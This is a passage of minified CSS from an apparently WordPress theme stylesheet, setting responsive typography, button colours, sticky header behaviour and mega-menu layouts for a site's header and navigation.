24px; }.widget > h3 { font-size: 16px; line-height: 19px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;letter-spacing: 0px;}.big {font-size: 13px;line-height: 19px;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-size: 13px;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 19.5px;letter-spacing: 0px;}#Subheader .title {font-size: 30px;line-height: 42px;letter-spacing: 0px;}h1, .text-logo #logo {font-size: 24px;line-height: 36px;letter-spacing: 0px;}h2 {font-size: 17px;line-height: 36px;letter-spacing: 0px;}h3 {font-size: 14px;line-height: 24px;letter-spacing: 0px;}h4 {font-size: 13px;line-height: 19px;letter-spacing: 0px;}h5 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}h6 {font-size: 13px;line-height: 19px;letter-spacing: 1px;}#Intro .intro-title {font-size: 42px;line-height: 42px;letter-spacing: 0px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }.widget > h3 { font-size: 15px; line-height: 18px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}.button-default .button, .button-flat .button, .button-round .button {background-color: #f7f7f7;color: #747474;}.button-stroke .button {border-color: #f7f7f7;color: #747474;}.button-stroke .button:hover{background-color: #f7f7f7;color: #fff;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color: #ffffff;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover,.button-stroke .woocommerce #respond input#submit:hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke .woocommerce button.button:hover,.button-stroke.woocommerce input.button:hover {color: #ffffff !important;}.button-stroke .button_theme:hover .button_icon i{color: #ffffff !important;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt,.button-default a.remove, .button-flat a.remove, .button-round a.remove{color: #ffffff!important;}.action_button, .action_button:hover{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}.footer_button{color: #81d742!important;background-color:transparent;box-shadow:none!important;}.footer_button:after{display:none!important;}.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family: Arial;font-size: 14px;line-height: 14px;font-weight: 400;letter-spacing: 0px;padding: 12px 20px 12px 20px;border-width: 0px;border-radius: 0px;}.button-custom .button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color: #ffffff;background-color: #0095eb;border-color: transparent;}.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,.button-custom .woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color: #ffffff;background-color: #007cc3;border-color: transparent;}.button-custom .action_button{color: #626262;background-color: #dbdddf;border-color: transparent;}.button-custom .action_button:hover{color: #626262;background-color: #d3d3d3;border-color: transparent;}.button-custom .single_add_to_cart_button,.button-custom .woocommerce .button:disabled,.button-custom .woocommerce .button.alt,.button-custom a.remove{line-height: 14px!important;padding: 12px 20px 12px 20px!important;color: #ffffff!important;background-color: #0095eb!important;}.button-custom .single_add_to_cart_button:hover,.button-custom .woocommerce .button:disabled:hover,.button-custom .woocommerce .button.alt:hover,.button-custom a.remove:hover{color: #ffffff!important;background-color: #007cc3!important;}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 106px;line-height: 106px;padding: 0px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 106px;}#Top_bar .menu > li > a {padding: 23px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 28px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 106px;}.header-fixed #Top_bar .menu > li > a {padding: 38px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 106px;}#Top_bar .top_bar_right_wrapper {top: 33px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 106px;}.logo-overflow #Top_bar.is-sticky #logo{padding:0!important;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 63px;}}.twentytwenty-before-label::before{content:"Before"}.twentytwenty-after-label::before{content:"After"}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width: 0 0 2px 0;box-shadow:unset;resize:none;}#Side_slide{right:-250px;width:250px;}#Side_slide.left{left:-250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank{padding-left:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px;}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px;}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px;}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px;}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:none;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important;}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto;bottom:0}#Header_creative #Top_bar a#header_cart{display:inline-block;float:none;top:3px}#Header_creative #Top_bar a#search_button{display:inline-block;float:none;top:3px}#Header_creative #Top_bar .wpml-languages{display:inline-block;float:none;top:0}#Header_creative #Top_bar .wpml-languages.enabled:hover a.active{padding-bottom:11px}#Header_creative #Top_bar .action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 768px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(255,255,255,.8)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right a:not(.action_button){color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar 